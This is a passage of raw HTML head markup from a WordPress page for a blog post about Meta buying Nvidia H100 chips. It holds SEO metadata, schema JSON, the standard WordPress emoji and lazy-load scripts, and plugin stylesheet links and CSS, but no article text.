s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="https://4xpip.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Meta&#039;s Massive Investment in Nvidia AI Chips</title>
	<meta name="description" content="Meta CEO Mark Zuckerberg revealed plans to integrate 350,000 Nvidia H100 graphics cards into the company&#039;s infrastructure by 2024, emphasizing commitment to AI and AGI." />
	<link rel="canonical" href="https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meta&#039;s Massive Investment in Nvidia AI Chips" />
	<meta property="og:description" content="Meta CEO Mark Zuckerberg revealed plans to integrate 350,000 Nvidia H100 graphics cards into the company&#039;s infrastructure by 2024, emphasizing commitment to AI and AGI." />
	<meta property="og:url" content="https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/" />
	<meta property="og:site_name" content="4xpip" />
	<meta property="article:publisher" content="https://www.facebook.com/4xpip" />
	<meta property="article:published_time" content="2024-01-23T19:01:15+00:00" />
	<meta property="og:image" content="https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Martin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@4xpip_original" />
	<meta name="twitter:site" content="@4xpip_original" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Martin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/#article","isPartOf":{"@id":"https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/"},"author":{"name":"Martin","@id":"https://4xpip.com/#/schema/person/113c84a7e95269ae08d817fe5b2bf393"},"headline":"Meta&#8217;s Massive Investment in Nvidia AI Chips","datePublished":"2024-01-23T19:01:15+00:00","mainEntityOfPage":{"@id":"https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/"},"wordCount":739,"commentCount":0,"publisher":{"@id":"https://4xpip.com/#organization"},"image":{"@id":"https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/#primaryimage"},"thumbnailUrl":"https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips.webp","keywords":["4xpip","AI","investment","Massive Investment","Meta","Nvidia AI"],"articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/#respond"]}]},{"@type":"WebPage","@id":"https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/","url":"https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/","name":"Meta's Massive Investment in Nvidia AI Chips","isPartOf":{"@id":"https://4xpip.com/#website"},"primaryImageOfPage":{"@id":"https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/#primaryimage"},"image":{"@id":"https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/#primaryimage"},"thumbnailUrl":"https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips.webp","datePublished":"2024-01-23T19:01:15+00:00","description":"Meta CEO Mark Zuckerberg revealed plans to integrate 350,000 Nvidia H100 graphics cards into the company's infrastructure by 2024, emphasizing commitment to AI and AGI.","breadcrumb":{"@id":"https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/#primaryimage","url":"https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips.webp","width":1200,"height":630,"caption":"metas-massive-investment-in-nvidia-ai-chips"},{"@type":"BreadcrumbList","@id":"https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://4xpip.com/"},{"@type":"ListItem","position":2,"name":"Meta&#8217;s Massive Investment in Nvidia AI Chips"}]},{"@type":"WebSite","@id":"https://4xpip.com/#website","url":"https://4xpip.com/","name":"4xpip","description":"Let the bot trade for you","publisher":{"@id":"https://4xpip.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://4xpip.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://4xpip.com/#organization","name":"4xPip","alternateName":"4xPip","url":"https://4xpip.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/#/schema/logo/image/","url":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","width":1920,"height":527,"caption":"4xPip"},"image":{"@id":"https://4xpip.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/4xpip","https://x.com/4xpip_original"]},{"@type":"Person","@id":"https://4xpip.com/#/schema/person/113c84a7e95269ae08d817fe5b2bf393","name":"Martin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e06f3995a6e20ea2268ec05d7718137c008b140763a839372acbc836c2979819?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e06f3995a6e20ea2268ec05d7718137c008b140763a839372acbc836c2979819?s=96&d=mm&r=g","caption":"Martin"},"url":"https://4xpip.com/author/mufleh/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Feed" href="https://4xpip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Comments Feed" href="https://4xpip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Meta&#8217;s Massive Investment in Nvidia AI Chips Comments Feed" href="https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/4xpip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://4xpip.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.2' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='reset-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='grid-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='button-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://4xpip.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.40' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://4xpip.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css'>


</style>
<style id='wppb-login-style-inline-css'>


</style>
<style id='wppb-recover-password-style-inline-css'>


</style>
<style id='wppb-register-style-inline-css'>


</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.83.4' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.83.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sticky-social-icons-css' href='https://4xpip.com/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dl-sticky-css-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=3.1.5' media='all' />
